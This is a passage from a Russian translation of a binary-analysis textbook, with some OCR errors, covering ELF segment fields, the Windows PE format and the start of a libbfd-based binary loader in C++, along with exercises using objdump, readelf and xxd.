Сегмент PT INTERP содержит секцию .interp, в которой хранится имя интерпретатора, используемого для загрузки двоичного файла. А сегмент РТ DYNAMIC содержит секцию .dynamic, которая сообщает интерпретатору, как разбирать и подготавливать двоичный файл к выполнению. Упомянем также сегмент PT PHDR, который включает таблицу заголовков программы.

# 2.4.2 Поле р flags

Флаги определяют права доступа к сегменту во время выполнения. Есть три важных флага: PF X, PF W и PF R. Флаг PF X говорит, что сегмент исполняемый и задается для сегментов кода (readelf отображает его как Е, а не X в столбце Flg в листинге 2.12). Флаг PF И означает, что сегмент допускает запись и обычно задается только для сегментов данных, но не для сегментов кода. Наконец, флаг PF R означает, что сегмент допускает чтение – обычная ситуация для сегментов кода и данных.

#### $2,4,3$ Поля p offset, p vaddr, p paddr, p filesz u p memsz

Поля p offset, p vaddr и p filesz в листинге 2.11 аналогичны полям sh offset, sh\_addr и sh\_size в заголовке секции. Они определяют смещение в файле, с которого начинается сегмент, виртуальный адрес, по которому его следует загрузить, и размер сегмента в файле соответственно. Для загружаемых сегментов поле p vaddr должно быть равно p offset по модулю размера страницы (который обычно равен 4096 байт).

В некоторых системах поле p\_paddr используется для хранения адреса в физической памяти, по которому загружается сегмент. В современных операционных системах, в частности в Linux, это поле не используется и равно нулю, потому что все двоичные файлы выполняются в виртуальной памяти.

На первый взгляд, не очевидно, почему есть два поля размера сегмента: в файле (p filesz) и в памяти (p memsz). Чтобы разобраться в этом, вспомним, что некоторые секции всего лишь указывают на необходимость выделить сколько-то байтов в памяти, но не занимают столько байтов в двоичном файле. Например, секция .bss содержит данные, инициализированные нулями. Поскольку заведомо известно, что все данные в этой секции равны нулю, нет необходимости хранить их в двоичном файле. Однако при загрузке в память сегмента, содержащего .bss, место для всех этих байтов должно быть выделено. Поэтому р memsz может оказаться больше р filesz. В таком случае загрузчик добавит дополнительные байты в конец сегмента и инициализирует их нулями.

# 2.4.4 Поле р аlign

Поле р align аналогично полю sh addralign в заголовке секции. Оно определяет, на какую границу (в байтах) должна быть выровнена память, выделенная сегменту. Как и в случае sh\_addralign, значение 0 или 1 означает, что выравнивание не требуется. Если значение p\_align отлично от 0 и 1, то оно должно быть степенью 2, а p\_vaddr должно быть равно p offset по модулю p align.

#### $2.5$ Резюме

В этой главе было рассказано обо всех тонкостях формата ЕLF. Я описал форматы заголовка исполняемого файла, таблиц заголовков секций и программы, а также содержимое секций. Это было непросто! Но стоило того, потому что теперь, понимая, как устроены двоичные ELF-файлы, вы располагаете фундаментом, на котором можно возводить здание двоичного анализа. В следующей главе мы рассмотрим формат РЕ, применяемый для двоичных файлов в системах на основе Window. Если вас интересует только анализ двоичных ELF-файлов, то можете пропустить следующую главу и сразу перейти к главе 4.

## **Упражнения**

## 1. Ручное исследование заголовка

Воспользуйтесь шестнадцатеричным средством просмотра, например xxd, для изучения байтов двоичного ELF-файла в шестнадцатеричном формате. Например, команда xxd /bin/ls | head - п 30 позволяет просмотреть первые 30 строк байтов программы /bin/ls. Сможете ли вы идентифицировать байты, относящиеся к заголовку ELF? Попробуйте найти все поля заголовка ELF в распечатке ххф и оцените, насколько хорошо вы понимаете их содержимое.

## 2. Секции и сегменты

Воспользуйтесь readelf для просмотра секций и сегментов какого-нибудь двоичного ELF-файла. Как секции отображаются на сегменты? Сравните представление файла на диске с представлением его же в памяти. Каковы основные различия?

## 3. Двоичные файлы программ на С и C++

Воспользуйтесь readelf для дизассемблирования двух двоичных файлов, созданных на основе исходного кода, написанного на С и на С++. Какие вы видите различия?

## 4. Позднее связывание

Воспользуйтесь objdump для дизассемблирования секции PLT двоичного ELF-файла. Какие записи таблицы GOT используются в PLT-заглушках? Теперь просмотрите содержимое этих записей GOT (снова с помощью objdump) и проанализируйте их связь c PLT.



# **OOPMATPE: КРАТКОЕ ВВЕДЕНИЕ**

## https://t.me/it\_boooks

т еперь, когда вы знаете все о формате ELF, бросим беглый взгляд еще на один популярный формат двоичных файлов: Portable Executable (PE). Поскольку PE - основной формат двоичных файлов в Windows, знакомство с ним полезно при анализе файлов на этой платформе, а необходимость в этом часто возникает в процессе анализа вредоносных программ.

PE - это модифицированная версия формата Common Object File Format (COFF), который использовался и в системах на основе Unix, пока ему на смену не пришел ELF. В силу этой исторической причины РЕ иногда называют РЕ/СОГГ. Путаницу усугубляет тот факт, что 64-разрядная версия РЕ называется РЕЗ2+. Поскольку РЕЗ2+ лишь немногим отличается от оригинального формата РЕ, я буду использовать общее название «РЕ».

В обзоре формата РЕ я остановлюсь на основных отличиях от ELF на случай, если вы захотите работать на платформе Windows. Я не стану излагать материал так же подробно, как для ELF, поскольку PE не является основной темой данной книги. Но отмечу, что РЕ (как и большинство других форматов двоичных файлов) имеет много общего с ELF. Так что после освоения ELF вам будет гораздо проще изучать новые форматы!

Я построю обсуждение вокруг рис. 3.1. Показанные на нем структуры данных определены в файле WinNT.h, включенном в состав комплекта средств разработчика Microsoft Windows Software Developer Kit.

#### $3.1$ Заголовок MS-DOS и заглушка MS-DOS

Глядя на рис. 3.1, мы видим большое сходство с форматом ELF, но также несколько существенных отличий. Одно из главных - наличие заголовка MS-DOS. Да-да, речь идет именно о MS-DOS, старой операционной системе Microsoft, написанной в 1981 году! В чем же причина включения этого заголовка в предположительно современный формат двоичных файлов? Вы, наверное, уже догадались – обратная совместимость.

Когда РЕ только появился, имел место переходный период, в течение которого использовались как старые файлы MS-DOS, так и новые РЕ-файлы. Чтобы переход был менее болезненным, каждый РЕ-файл начинается заголовком MS-DOS, что позволяет интерпретировать его также как двоичный файл MS-DOS, пусть и ограниченно. Главная функция заголовка MS-DOS – описать, как загрузить и выполнить следующую непосредственно за ним заглушку MS-DOS. Заглушка обычно представляет собой небольшую программу для MS-DOS, которая выполняется вместо основной программы, если двоичный РЕ-файл запускается в MS-DOS. Как правило, эта программа просто печатает строку вида «This program cannot be run in DOS mode» (Эта программа не может быть выполнена в режиме DOS) и завершается. Но в принципе это могла бы быть полноценная версия программы для MS-DOS!

Заголовок MS-DOS начинается с магического значения - двух ASCII-символов «МZ»<sup>1</sup>. Поэтому его иногда называют заголовком МZ. С точки зрения этой главы, в заголовке MS-DOS важно еще только одно поле, e\_lfanew. Оно содержит смещение, с которого начинается настоящий двоичный РЕ-файл. Таким образом, когда поддерживающий РЕ загрузчик открывает двоичный файл, он может прочитать заголовок MS-DOS, пропустить заглушку и перейти сразу к началу заголовков РЕ.

#### $3.2$ Сигнатура РЕ, заголовок РЕ-файла и факультативный заголовок РЕ

Заголовки PE аналогичны заголовку исполняемого файла в ELF с тем отличием, что в PE «заголовок исполняемого файла» разбит на три

MZ означает «Mark Zbikowski» - автор оригинального формата исполняемых файлов в MS-DOS.



*Рис. 3.1. Общая структура двоичного файла в формате PE32+*

части: 32-разрядная сигнатура, заголовок РЕ-файла и факультативный заголовок РЕ. Заглянув в файл WinNT.h, вы найдете структуру struct IMAGE NT HEADERS64, которая включает в себя все три части. Можно было бы сказать, что IMAGE NT HEADERS64 и есть вариант заголовка исполняемого файла, принятый в РЕ. Однако на практике сигнатура, заголовок файла и факультативный заголовок рассматриваются как три разные сущности.

В следующих разделах мы обсудим все эти компоненты заголовка. А чтобы увидеть их в действии, рассмотрим программу hello.exe, аналог программы compilation example из главы 1. В листинге 3.1 приведена распечатка наиболее важных элементов заголовка и каталог данных DataDirectory файла hello.exe. Что такое DataDirectory, я объясню чуть ниже.

Листинг 3.1. Пример распечатки заголовков PE и DataDirectory

```
$ objdump -x hello.exe
  hello.exe: Ofile format pei-x86-64
  hello.exe
  architecture: i386:x86-64, flags 0x0000012f:
  HAS RELOC, EXEC P, HAS LINENO, HAS DEBUG, HAS LOCALS, D PAGED
  start address 0x0000000140001324
<sup>2</sup> Characteristics 0x22
          executable
          large address aware
  Time/Date
                         Thu Mar 30 14:27:09 2017
8 Magic
                        020b (PE32+)
  MajorLinkerVersion
                        14
  MinorLinkerVersion
                        10
                        00000e00
  SizeOfCode
  SizeOfInitializedData 00001c00
  SizeOfUninitializedData 00000000
4 AddressOfEntryPoint 0000000000001324
                        0000000000001000
8 BaseOfCode
O ImageBase
                        0000000140000000
                       0000000000001000
  SectionAlignment
  FileAlignment
                       000000000000200
  MajorOSystemVersion 6
  MinorOSystemVersion 0
  MajorImageVersion
                         \OmegaMinorImageVersion
                         \ThetaMajorSubsystemVersion 6
  MinorSubsystemVersion 0
  Win32Version
                        00000000
                        00007000
  SizeOfImage
                        00000400
  SizeOfHeaders
  CheckSum
                        00000000
                       00000003 (Windows CUI)
  Subsystem
                       00008160
  DllCharacteristics
```

```
SizeOfStackReserve 0000000000100000
  SizeOfStackCommit 0000000000001000
  SizeOfHeapReserve 0000000000100000
  SizeOfHeapCommit 0000000000001000
  LoaderFlags 00000000
  NumberOfRvaAndSizes 00000010
\odot The Data Directory
  Entry 0 0000000000000000 00000000 Export Directory [.edata]
  Entry 1 0000000000002724 000000a0 Import Directory [parts of .idata]
  Entry 2 0000000000005000 000001e0 Resource Directory [.rsrc]
  Entry 3 0000000000004000 00000168 Exception Directory [.pdata]
  Entry 4 0000000000000000 00000000 Security Directory
  Entry 5 0000000000006000 0000001c Base Relocation Directory [.reloc]
  Entry 6 0000000000002220 00000070 Debug Directory
  Entry 7 0000000000000000 00000000 Description Directory
  Entry 8 0000000000000000 00000000 Special Directory
  Entry 9 0000000000000000 00000000 Thread Storage Directory [.tls]
  Entry a 0000000000002290 000000a0 Load Configuration Directory
  Entry b 0000000000000000 00000000 Bound Import Directory
  Entry c 0000000000002000 00000188 Import Address Table Directory
  Entry d 0000000000000000 00000000 Delay Import Directory
  Entry e 0000000000000000 00000000 CLR Runtime Header
  Entry f 0000000000000000 00000000 Reserved
```
...

# *3.2.1 Сигнатура PE*

Сигнатура PE – это строка, содержащая ASCII-символы «PE», за которыми следуют два символа NULL. Она аналогична магическим байтам в поле e\_ident заголовка исполняемого ELF-файла.

# *3.2.2 Заголовок PE-файла*

Заголовок файла описывает его общие свойства. Наиболее важны поля Machine, NumberOfSections, SizeOfOptionalHeader и Characteris‑ tics. Оба поля, описывающих таблицу символов, объявлены нерекомендуемыми, и PE-файлы больше не должны использовать внедренные символы и отладочную информацию. Вместо этого символы могут записываться в отдельный отладочный файл.

Как и поле e machine в ELF, поле Machine описывает архитектуру машины, для которой предназначен PE-файл. В данном случае это  $x86-64$  (определена как константа 0x8664)  $\bullet$ . В поле NumberOfSections хранится число записей в таблице заголовков секций, а в поле Size‑ OfOptionalHeader размер в байтах факультативного заголовка, следующего за заголовком файла. Поле Characteristics содержит флаги, описывающие такие вещи, как порядок байтов, является ли двоичный файл DLL-библиотекой и был ли он зачищен. Как показывает распечатка objdump, флаги Characteristics в нашем демонстрационном файле говорят, что это исполняемый файл, поддерживающий большое адресное пространство <sup>@</sup>.

# 3.2.3 Факультативный заголовок PE

Несмотря на название, факультативный заголовок РЕ вовсе не является факультативным для исполняемых файлов (хотя может отсутствовать в объектных файлах). На самом деле факультативный заголовок, скорее всего, встретится вам в любом исполняемом PE-файле, с которым вам столкнетесь. Он содержит много полей, здесь я рассмотрю наиболее важные.

Прежде всего имеется 16-разрядное магическое значение, равное 0х020b для 64-разрядных PE-файлов <sup>●</sup>. Есть также несколько полей. описывающих основную и дополнительную версии компоновщика, который был использован для создания двоичного файла, и минимальную версию операционной системы, необходимую для его выполнения. В поле ImageBase • находится базовый адрес, с которого нужно загружать двоичный файл (двоичные РЕ-файлы, по построению, загружаются с определенного виртуального адреса). Другие указательные поля содержат относительные виртуальные адреса (relative virtual address – RVA), которые следует прибавить к базовому, чтобы получить абсолютный виртуальный адрес. Например, в поле Base0f-Соdе <sup>•</sup> хранится начальный адрес секций кода в виде RVA. Поэтому абсолютный виртуальный адрес начала секций можно найти, вычислив ImageBase+Base0fCode. Как вы, наверное, догадались, поле Address0fEntryPoint <sup>o</sup> содержит адрес точки входа в двоичный файл, тоже в виде RVA.

Пожалуй, больше всего нуждается в объяснении массив DataDirectory • в факультативном заголовке. Он содержит записи типа struct IMAGE DATA DIRECTORY, в которых хранится RVA и размер. Каждая запись массива описывает начальный RVA и размер какой-то важной части двоичного файла; точная интерпретация записи зависит от ее индекса в массиве. Наиболее важны запись с индексом 0, которая описывает начальный RVA и размер каталога экспорта (по сути дела, это таблица экспортируемых функций), запись с индексом 1, описывающая каталог импорта (таблица импортируемых функций), и запись с индексом 5, описывающая таблицу перемещений. О таблицах импорта и экспорта я расскажу ниже при обсуждении секций РЕ-файла. Поле DataDirectory служит справочником для загрузчика, позволяя ему быстро находить нужные данные, не просматривая таблицу заголовков секций от начала до конца.

#### $3.3$ Таблица заголовков секций

Во многих отношениях таблица заголовков секций РЕ-файла аналогична одноименной таблице в формате ELF. Это массив структур типа IMAGE SECTION HEADER, каждая из которых описывает одну секцию и содержит ее размер в файле и в памяти (SizeOfRawData и VirtualSize), смещение от начала файла и виртуальный адрес (Pointer-ToRawData и VirtualAddress), информацию о перемещении и флаги (Characteristics). Поле флагов, в частности, говорит, допускает ли секция исполнение, чтение, запись или какую-либо комбинацию этих операций. Вместо ссылки на таблицу строк, как в заголовках секций ЕLF, в заголовках секций РЕ имя секции записывается в виде простого массива символов, метко названного Name. Поскольку длина этого массива всего 8 байт, имена секций в РЕ не могут быть длиннее 8 символов.

В отличие от ELF, в формате РЕ нет явного различия между секциями и сегментами. В PE-файлах наиболее близким к сегментному представлению ELF является каталог данных DataDirectory, который предоставляет загрузчику указатели на некоторые участки двоичного файла, необходимые для подготовки к выполнению. Помимо этого, никакой отдельной таблицы заголовков программы нет; таблица заголовков секций используется и для компоновки, и для загрузки.

#### $3.4$ Секции

Многие секции PE-файлов являются прямыми аналогами секций ELF и зачастую даже называются почти так же. В листинге 3.2 показан перечень секций файла hello.exe.

Листинг 3.2. Перечень секций демонстрационного РЕ-файла

```
$ objdump -x hello.exe
\ddotscSections:
Idx Name
                                                  File off Alan
          Size
                   VMA
                                   I MA
 0.text  00000db8  0000000140001000  0000000140001000  00000400  2**4
          CONTENTS, ALLOC, LOAD, READONLY, CODE
 1.rdata 00000d72 0000000140002000 0000000140002000 00001200 2**4
          CONTENTS, ALLOC, LOAD, READONLY, DATA
 2 .data
          00000200 0000000140003000 0000000140003000 00002000 2**4
          CONTENTS, ALLOC, LOAD, DATA
 3.pdata 00000168 0000000140004000 0000000140004000 00002200 2**2
          CONTENTS, ALLOC, LOAD, READONLY, DATA
 CONTENTS, ALLOC, LOAD, READONLY, DATA
 5 .reloc 0000001c 0000000140006000 0000000140006000 00002600 2**2
          CONTENTS, ALLOC, LOAD, READONLY, DATA
```
Мы видим, что имеется секция .text, содержащая код, секция rdata, содержащая постоянные данные (приблизительный эквивалент секции .rodata в ELF), и секция .data, содержащая данные, допускающие чтение и запись. Обычно имеется также секция .bss для данных, инициализированных нулями, хотя в этом простом примере она отсутствует. Присутствует также секция .reloc, содержащая информацию о перемещениях. Важно отметить, что компиляторы, создающие PE-файлы, например Visual Studio, иногда помещают постоянные данные в секцию .text (смешивая их с кодом), а не в .rdata. Это может создавать проблемы дизассемблеру, потому что открывает возможность случайно интерпретировать константные данные как команды.

## *3.4.1 Секции .edata и .idata*

Самыми важными секциями PE, не имеющими прямых эквивалентов в ELF, являются .edata и .idata, которые содержат таблицы экспортируемых и импортируемых функций соответственно. Записи каталогов экспорта и импорта в массиве DataDirectory ссылаются именно на эти секции. Секция .idata описывает, какие символы (функции и данные) двоичный файл импортирует из разделяемых библиотек, или, в терминологии Windows, DLL. В секции .edata перечислены символы, экспортируемые двоичным файлом, и их адреса. Таким образом, чтобы разрешить внешние ссылки, загрузчик должен найти требуемые импортируемые символы в таблице экспорта той DLL, где эти символы находятся.

На практике вы можете встретить ситуацию, когда отдельных секций .idata и .edata нет. Собственно говоря, их нет и в нашем примере двоичного файла в листинге 3.2! Если эти секции отсутствуют, то обычно они объединены с .rdata, но содержимое и семантика остаются неизменными.

В процессе разрешения зависимостей загрузчик записывает разрешенные адреса в *таблицу импортированных адресов* (Import Address Table – IAT). Как и глобальная таблица смещений в ELF, IAT представляет собой просто таблицу разрешенных указателей, в которой под каждый указатель отведена одна запись. IAT также является частью секции .idata и первоначально содержит указатели на имена или числовые идентификаторы импортируемых символов. Затем динамический загрузчик заменяет эти указатели указателями на фактически импортированные функции или переменные. После этого вызов библиотечной функции реализуется как обращение к *переходнику* (*thunk*) для этой функции, который всего лишь выполняет косвенный переход через соответствующую ей запись в IAT. В листинге 3.3 показано, как выглядят реальные переходники.

*Листинг 3.3. Примеры переходников в PE*

```
140001cd0: ff 25 b2 03 00 00
                                  imp OWORD PTR [rip+0x3b2] # ●0x140002088
140001cd6: ff 25 a4 03 00 00
                                  imp 0WORD PTR [rip+0x3a4] # ●0x140002080
140001cdc: ff 25 06 04 00 00
                                  jmp QWORD PTR [rip+0x406] # ●0x1400020e8
140001ce2: ff 25 f8 03 00 00
                                  imp OWORD PTR [rip+0x3f8] # 00x1400020e0
140001ce8: ff 25 ca 03 00 00
                                  \overline{1}mp OWORD PTR \overline{1}rip+0x3ca] # \Theta0x1400020b8
\cdot \cdot \cdot
```
Часто переходники группируются вместе, как показано в листинге 3.3. Отметим, что конечные адреса переходов **0-6** хранятся в каталоге импорта, находящемся в секции . rdata, которая начинается по адресу 0х140002000. Это элементы таблицы IAT.

#### $3,4.2$ Заполнение в секциях кода РЕ

При дизассемблировании РЕ-файлов вы можете встретить много команд int3. Visual Studio генерирует эти команды в качестве заполнения (вместо команд пор, как делает дсс), чтобы выровнять функции и блоки кода на определенную границу в памяти и тем самым обеспечить эффективный доступ<sup>1</sup>. Обычно команда int3 используется отладчиками для установки точек останова; она заставляет программу передать управление отладчику или аварийно завершиться, если отладчика нет. Использовать их для заполнения безопасно, потому что такие заполняющие команды вообще не должны выполняться.

#### $3.5$ Резюме

Если вы прочитали главу 2 и эту главу, аплодирую вашей усидчивости. После прочтения данной главы вы знаете об основных сходствах и различиях между форматами ELF и PE. Эту будет полезно, если вас интересует анализ двоичных файлов на платформе Windows. В следующей главе мы приступим к делу и начнем создавать свой первый настоящий инструмент анализа двоичных файлов: библиотеку, которая сможет загружать двоичные файлы в форматах ELF и PE для анализа.

Байты заполнения int3 иногда играют и другую роль, связанную с флагом компиляции /hotpatch в Visual Studio, который позволяет динамически модифицировать код во время выполнения. Если флаг /hotpatch задан, то Visual Studio вставляет 5 команд int3 перед каждой функцией, а также двухбайтовую «ничего не делающую» команду (обычно mov edi, edi) в точке входа в функцию. Чтобы «срочно залатать» функцию, нужно перезаписать 5 байт int3 командой дальнего перехода на измененную версию функции, а затем перезаписать 2-байтовую пустую команду командой относительного перехода на эту команду дальнего перехода. Тем самым мы перенаправляем точку входа на модифицированную функцию.

## **Упражнения**

## 1. Ручное исследование заголовка

Как и в главе 2 для ELF-файлов, воспользуйтесь шестнадцатеричным средством просмотра, например ххф, для изучения байтов двоичного РЕ-файла. Можете использовать ту же программу, что и раньше, xxd program.exe | head -n 30, где program.exe - двоичный РЕ-файл. Сможете ли вы идентифицировать байты, относящиеся к заголовку РЕ, и разобрать все поля заголовка?

## 2. Представление на диске и в памяти

Воспользуйтесь утилитой readelf для просмотра содержимого двоичного РЕ-файла. Затем сравните представление файла на диске с представлением его же в памяти. Каковы основные различия?

## 3. Сравнение РЕ и ELF

Воспользуйтесь утилитой објочтр для дизассемблирования двоичных файлов в форматах ELF и PE. Используются ли в них одинаковые конструкции кода и данных? Можете ли вы опознать какие-нибудь закономерности в коде или данных, характерные для компиляторов, создающих ELF- и PE-файлы?

# СОЗДАНИЕ ДВОИЧНОГО **ЗАГРУЗЧИКА C ПРИМЕНЕНИЕМ LIBBFD**

https://t.me/it\_boooks

так, вы теперь неплохо разбираетесь в устройстве двоичных файлов и готовы к созданию собственных инструментов анализа. В этой книге мы часто будем строить свои инструменты для манипулирования двоичными файлами. Поскольку почти все они должны разбирать и (статически) загружать двоичные файлы, имеет смысл запастись единым каркасом, предоставляющим такую возможность. В этой главе мы будем пользоваться библиотекой libbfd для проектирования и реализации такого каркаса, а заодно закрепим полученные ранее знания о форматах двоичных файлов.

С каркасом для загрузки двоичных файлов мы снова столкнемся в части III этой книги, где рассматриваются продвинутые методы построения инструментов двоичного анализа. Но перед тем как проектировать свой каркас, познакомимся с библиотекой libbfd.

#### $4.1$ Что такое libbfd?

Библиотека Binary File Descriptor<sup>1</sup> (libbfd) предлагает единый интерфейс для чтения и разбора всех популярных двоичных форматов откомпилированных файлов для широкого спектра архитектур, в т. ч. форматов ELF и PE для машин с архитектурой x86 и x86-64. Если при построении своего загрузчика двоичных файлов вы будете опираться на библиотеку libbfd, то сможете автоматически поддержать все эти форматы, не отвлекаясь на реализацию зависящей от формата поддержки.

Библиотека BFD является частью проекта GNU и используется многими приложениями, входящими в состав комплекта binutils, в т. ч. objdump, readelf и gdb. Она предоставляет абстракции для всех общих компонентов форматов двоичных файлов, например заголовков, описывающих целевую архитектуру и свойства файла, списков секций, множеств перемещений, таблиц символов и т. д. В системе Ubuntu libbfd является частью пакета binutils-dev.

Основной АРІ библиотеки libbfd описан в файле /usr/include/bfd. $h^2$ . К сожалению, работать с libbfd не очень просто, поэтому вместо долгих объяснений будем исследовать API в процессе реализации каркаса загрузки двоичных файлов.

## $4.2$ Простой интерфейс загрузки двоичных файлов

Прежде чем приступать к реализации загрузчика, спроектируем интерфейс, которым было бы легко пользоваться. В конце концов, идея загрузчика в том и состоит, чтобы максимально упростить процесс загрузки двоичных файлов для всех инструментов двоичного анализа, которые мы будем создавать в этой книге. Его предполагается использовать для статического анализа. Заметим, что он кардинально отличается от динамического загрузчика, предоставляемого ОС, задача которого – загрузить файл в память, чтобы его можно было выполнить (см. главу 1).

Мы сделаем интерфейс загрузчика независимым от лежащей в его основе реализации, т. е. не будем раскрывать никакие функции или структуры данных из библиотеки libbfd. Для простоты оставим интерфейс максимально общим, раскрывая лишь те части двоичного файла, которые будут часто использоваться в последующих главах.

Первоначально акроним BFD расшифровывался как «big fucking deal», что было ответом на скептическое отношение Ричарда Столлмена к возможности реализации такой библиотеки. Расшифровка «binary file descriptor» была предложена позже.

Если вы предпочитаете писать инструменты двоичного анализа на Python, то можете найти неофициальную обертку интерфейса BFD на Python по aдресу https://github.com/Groundworkstech/pybfd/.

Например, мы опустим компоненты, связанные с перемещением, потому что в наших инструментах анализа двоичных файлов они обычно не нужны.

В листинге 4.1 показан заголовочный файл на C++, в котором описан базовый API загрузчика двоичных файлов. Заметим, что он находится в каталоге *inc* виртуальной машины, а не в каталоге *chapter4* вместе с другим кодом к данной главе. Так сделано, потому что загрузчик используется во всех главах книги.

Листинг 4.1. inc/loader.h

```
#ifndef LOADER H
  #define LOADER H
  #include <stdint.h>
  #include <string>
  #include <vector>
  class Binary;
  class Section;
  class Symbol;
\bullet class Symbol {
  public:
     enum SymbolType {
       SYM TYPE UKN = 0.
       SYM TYPE FUNC = 1
     \mathcal{E}:
     Symbol() : type(SYM TYPE UKN), name(), addr(0) {}
    SymbolType type;
    std::string name;
    uint64 t addr;
  \};
@ class Section {
  public:
     enum SectionType {
       SEC TYPE NONE = 0,
       SEC TYPE CODE = 1,
       SEC_TYPE_DATA = 2
     \};
     Section() : binary(NULL), type(SEC_TYPE_NONE),
                 vma(\theta), size(0), bytes(NULL) {}
     bool contains(uint64 t addr) { return (addr >= vma) && (addr-vma < size); }
     Binary
                 *binary;
     std::string name;
     SectionType type;
     uint64 t
                 vma;
```

```
uint64 t size:
    uint8 t *bvtes:
  \mathcal{E}:
\bullet class Binary {
  public:
    enum BinarvTvpe {
      BIN TYPE AUTO = 0.
      BIN TYPE ELF = 1,
      BIN TYPE PE = 2\mathcal{E}:
    enum BinaryArch {
      ARCH NONE = 0,
      ARCH X86 = 1
    \};
    Binary() : type(BIN TYPE AUTO), arch(ARCH NONE), bits(0), entry(0) \{\}Section *get text section()
       \{ for(auto &s : sections) if(s.name == ".text") return &s; return NULL; \}std::string
                          filename:
    BinaryType
                         type;
    std::string
                         type str;
    BinaryArch
                         arch;
    std::string
                        arch str;
    unsianed
                        bits:
    uint64 t
                         entry;
    std::vector<Section> sections;
    std::vector<Symbol> symbols;
  \mathcal{E}:
O int load binary(std::string &fname, Binary *bin, Binary::BinaryType type);
● void unload binary(Binary *bin);
  #endif /* LOADER H */
```
Здесь API состоит из нескольких классов, представляющих различные компоненты двоичного файла. «Корневой» класс Binary  $\bullet$  абстракция двоичного файла в целом. Среди прочего он содержит векторы объектов Section и Symbol. Класс Section @ и класс Symbol • представляют соответственно секции и символы, содержащиеся в двоичном файле.

Основу API составляют всего две функции. Первая, load binary **O**, принимает имя двоичного файла, подлежащего загрузке (fname), указатель на объект Віпагу, который будет содержать загруженный файл (bin), и тип файла (type). Она загружает указанный файл в объект bin и возвращает 0, если загрузка прошла успешно, и отрицательное значение в противном случае. Вторая функция, unload binary  $\Theta$ , принимает указатель на ранее загруженный объект Вілагу и очищает его.

Познакомившись с АРІ загрузчика двоичных файлов, посмотрим, как он реализуется. Начнем с реализации класса Binary.

# 4.2.1 Класс Binary

Класс Віпагу представляет абстракцию двоичного файла в целом. Он содержит имя файла, его тип, архитектуру, разрядность, адрес точки входа, а также списки секций и символов. Тип двоичного файла имеет двоякое представление: член type содержит числовой идентификатор типа, а type str - его строковое представление. Такое же двоякое представление предлагается для архитектуры.

Допустимые типы двоичных файлов определены в перечислении enum BinaryType; это ELF (BIN\_TYPE\_ELF) и PE (BIN\_TYPE\_PE). Имеется также тип BIN TYPE AUTO, который можно передать функции load biпагу, чтобы она автоматически определила, принадлежит ли файл типу ELF или PE. Аналогично допустимые архитектуры определены в перечислении епим ВіпагуАгсһ. Нас интересует только одна архитектура, ARCH X86. Она включает как x86, так и x86-64, отличить одну от другой позволяет член bits класса Binary, который равен 32 для x86 и 64 для х86-64.

Обычно для доступа к секциям и символам класса Віпагу следует обойти векторы sections и symbols соответственно. Поскольку в ходе двоичного анализа нас часто интересует код в секции . text, имеется также вспомогательная функция get text section, которая находит и возвращает эту секцию.

# 4.2.2 Класс Section

Секции представлены объектами типа Section. Класс Section - простая обертка основных свойств секции, включая имя, тип, начальный адрес (член vma), размер (в байтах) и истинное количество байтов в секции. Для удобства имеется также обратный указатель на объект Binary, содержащий данный объект Section. Тип секции определяется перечислением enum Section Type и сообщает, содержит секция код (SEC TYPE CODE) или данные (SEC TYPE DATA).

